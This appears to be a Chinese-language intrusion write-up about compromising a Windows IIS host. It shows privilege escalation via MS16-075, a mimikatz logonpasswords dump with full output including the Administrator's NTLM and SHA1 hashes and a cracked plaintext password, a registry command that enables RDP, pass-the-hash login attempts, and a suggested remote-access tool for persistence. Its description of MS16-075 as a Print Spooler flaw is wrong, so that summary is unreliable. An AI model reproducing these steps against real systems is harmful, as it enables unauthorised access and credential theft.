

提权



tasklist /SVC

没有发现杀软

使用ms16-075提权成功

MS16-075 是一个 Windows 安全更新,修复了 Windows 中的一个本地权限提升漏洞。该漏洞存在于 Windows 的 Print Spooler 服务中,攻击者可以利用它在目标系统上提升权限。

漏洞概述

- CVE 编号:CVE-2016-3224

- 影响:Windows 7、Windows 8.1、Windows 10、Windows Server 2008、Windows Server 2012、Windows Server 2016 等版本。

- 类型:本地权限提升(Local Privilege Escalation, LPE)

漏洞利用条件

攻击者需要已经获得了对受影响系统的标准用户访问权限。然后可以利用该漏洞来获得更高的权限。



抓一波明文

[11/23 17:05:09] beacon> logonpasswords

[11/23 17:05:09] [*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command

[11/23 17:05:09] [+] host called home, sent: 297594 bytes

[11/23 17:05:14] [+] received output:

Authentication Id : 0 ; 1189450 (00000000:0012264a)

Session : Interactive from 2

User Name : DWM-2

Domain : Window Manager

Logon Server : (null)

Logon Time : 2024/11/23 15:06:42

SID : S-1-5-90-2

msv :

tspkg :

wdigest :

* Username : WIN-IRO7C4CHEKV$

* Domain : WORKGROUP

* Password : (null)

kerberos :

ssp : KO

credman :

Authentication Id : 0 ; 205156 (00000000:00032164)

Session : Service from 0

User Name : jdicsp_test

Domain : IIS APPPOOL

Logon Server : (null)

Logon Time : 2024/10/8 22:33:30

SID : S-1-5-82-1732273859-3122455633-1615532578-3863680630-1661869621

msv :

tspkg :

wdigest :

* Username : WIN-IRO7C4CHEKV$

* Domain : WORKGROUP

* Password : (null)

kerberos :

* Username : jdicsp_test

* Domain : IIS APPPOOL

* Password : (null)

ssp : KO

credman :

Authentication Id : 0 ; 138070 (00000000:00021b56)

Session : Interactive from 1

User Name : Administrator

Domain : WIN-IRO7C4CHEKV

Logon Server : WIN-IRO7C4CHEKV

Logon Time : 2024/10/8 22:33:12

SID : S-1-5-21-2190948318-3740935447-2290735743-500

msv :

[00010000] CredentialKeys

* NTLM : 93711c135bb906a6a9cc4f3b4f3d3445

* SHA1 : 656331c76985285fd21feb2acea3889e60e52ec7

[00000003] Primary

* Username : Administrator

* Domain : WIN-IRO7C4CHEKV

* NTLM : 93711c135bb906a6a9cc4f3b4f3d3445

* SHA1 : 656331c76985285fd21feb2acea3889e60e52ec7

tspkg :

wdigest :

* Username : Administrator

* Domain : WIN-IRO7C4CHEKV

* Password : (null)

kerberos :

* Username : Administrator

* Domain : WIN-IRO7C4CHEKV

* Password : (null)

ssp : KO

credman :

Authentication Id : 0 ; 57562 (00000000:0000e0da)

Session : Interactive from 1

User Name : DWM-1

Domain : Window Manager

Logon Server : (null)

Logon Time : 2024/10/8 22:32:28

SID : S-1-5-90-1

msv :

tspkg :

wdigest :

* Username : WIN-IRO7C4CHEKV$

* Domain : WORKGROUP

* Password : (null)

kerberos :

ssp : KO

credman :

Authentication Id : 0 ; 57160 (00000000:0000df48)

Session : Interactive from 1

User Name : DWM-1

Domain : Window Manager

Logon Server : (null)

Logon Time : 2024/10/8 22:32:28

SID : S-1-5-90-1

msv :

tspkg :

wdigest :

* Username : WIN-IRO7C4CHEKV$

* Domain : WORKGROUP

* Password : (null)

kerberos :

ssp : KO

credman :

Authentication Id : 0 ; 996 (00000000:000003e4)

Session : Service from 0

User Name : WIN-IRO7C4CHEKV$

Domain : WORKGROUP

Logon Server : (null)

Logon Time : 2024/10/8 22:32:28

SID : S-1-5-20

msv :

tspkg :

wdigest :

* Username : WIN-IRO7C4CHEKV$

* Domain : WORKGROUP

* Password : (null)

kerberos :

* Username : win-iro7c4chekv$

* Domain : WORKGROUP

* Password : (null)

ssp : KO

credman :

Authentication Id : 0 ; 35594 (00000000:00008b0a)

Session : UndefinedLogonType from 0

User Name : (null)

Domain : (null)

Logon Server : (null)

Logon Time : 2024/10/8 22:32:27

SID :

msv :

tspkg :

wdigest :

kerberos :

ssp : KO

credman :

Authentication Id : 0 ; 1189433 (00000000:00122639)

Session : Interactive from 2

User Name : DWM-2

Domain : Window Manager

Logon Server : (null)

Logon Time : 2024/11/23 15:06:42

SID : S-1-5-90-2

msv :

tspkg :

wdigest :

* Username : WIN-IRO7C4CHEKV$

* Domain : WORKGROUP

* Password : (null)

kerberos :

ssp : KO

credman :

Authentication Id : 0 ; 995 (00000000:000003e3)

Session : Service from 0

User Name : IUSR

Domain : NT AUTHORITY

Logon Server : (null)

Logon Time : 2024/10/8 22:32:36

SID : S-1-5-17

msv :

tspkg :

wdigest :

* Username : (null)

* Domain : (null)

* Password : (null)

kerberos :

ssp : KO

credman :

Authentication Id : 0 ; 997 (00000000:000003e5)

Session : Service from 0

User Name : LOCAL SERVICE

Domain : NT AUTHORITY

Logon Server : (null)

Logon Time : 2024/10/8 22:32:28

SID : S-1-5-19

msv :

tspkg :

wdigest :

* Username : (null)

* Domain : (null)

* Password : (null)

kerberos :

* Username : (null)

* Domain : (null)

* Password : (null)

ssp : KO

credman :

Authentication Id : 0 ; 999 (00000000:000003e7)

Session : UndefinedLogonType from 0

User Name : WIN-IRO7C4CHEKV$

Domain : WORKGROUP

Logon Server : (null)

Logon Time : 2024/10/8 22:32:27

SID : S-1-5-18

msv :

tspkg :

wdigest :

* Username : WIN-IRO7C4CHEKV$

* Domain : WORKGROUP

* Password : (null)

kerberos :

* Username : win-iro7c4chekv$

* Domain : WORKGROUP

* Password : (null)

ssp : KO

credman :拿到hash可以登录远程桌面

前期端口扫描发现没有开3389

使用命令开一下

REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f补充一点

远程桌面的默认端口是3389,为了防止管理员更改了远程端口给我们连接带来意想不到的情况,需要通过查看注册表键值确认远程桌面的端口是否为3389

REG QUERY "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v PortNumber如果是0xd3d就是3389,因为0xd3d是16进制的3389。

利用Hash登录rdp远程桌面

失败了猜测可能是系统的问题,解hash再试试。

解hash得到密码为

qwe@QWE123.com



远程桌面上不去还是报错

发生身份验证错误。要求的函数不受支持



远程计算机:192.168.111.136这可能是因为在远程计算机上阻止 NTLM 身份验证。这也可能是由于 CredsSP 加密 Oracle 修正所导致的。(查看 https://go,microsoft,com/fwlink/?linkid=866660)后面可以使用todesk,向日葵上线,这里推荐一个更加便捷的工具gotohttp。

优点:上传速度快——大小只有3M,方便——不用下载软件直接连接,简单——连接密码就在当前目录生成一个配置文件。

将源代码拖出来审计一下,看看还有没有其他漏洞。

用棉花糖会员站的代码审计工具梭哈一波,暂时没发现其他的漏洞,

有兴趣的大佬可以审一下玩玩。

转载

转载

分享

分享